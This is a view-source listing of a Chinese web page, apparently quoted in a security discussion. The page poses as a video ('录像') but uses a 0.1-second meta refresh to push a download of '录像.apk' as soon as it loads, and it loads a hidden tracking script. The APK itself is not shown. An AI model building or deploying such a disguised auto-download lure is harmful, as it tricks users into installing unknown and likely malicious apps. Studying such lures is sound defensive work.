 view-source:xxuub.cc/2016/X/
1 <html>
2 <head>
3 <title>录像</title>
4 <meta http-equiv="Content-Language" content="zh-CN">
5 <meta HTTP-EQUIV="Content-Type" CONTENT="text/html; charset=gb2312">
6 <meta http-equiv="refresh" content="0.1;url=录像.apk">
7 <title></title>
8
9 <style type="text/css">
10 img{border:0px;}
11 #haoetv{position:fixed!important;position:absolute;right:0;bottom:0;top:expression(offsetParent.scrollTop+offsetParent.clientHeight-150);cursor:pointer;}
12 #close{position:fixed!important;position:absolute;right:0;bottom:0;top:expression(offsetParent.scrollTop+offsetParent.clientHeight-149);cursor:pointer;}
13 </style>
14
15
16
17 </head>
18 <body>
19 <BR>
20 <BR>
21 <BR>
22 <div>
23
24
25
26
27
28 <span style="display:none">
29
30 <script language="javascript" type="text/javascript" src="http://js.users.51.la/19011833.js"></script>
31 <noscript><a href="http://www.51.la/?19011833" target="_blank"><img alt="&#x6211;&#x8981;&#x5566;&#x514D;&#x8D39;&#x7EDF;&#x8BA1;" src="http://img.users.51.la/19011833.asp" style="border:none" /></a>
32
33 </span>
34
35
36 </body>
37 </html>
网安杂谈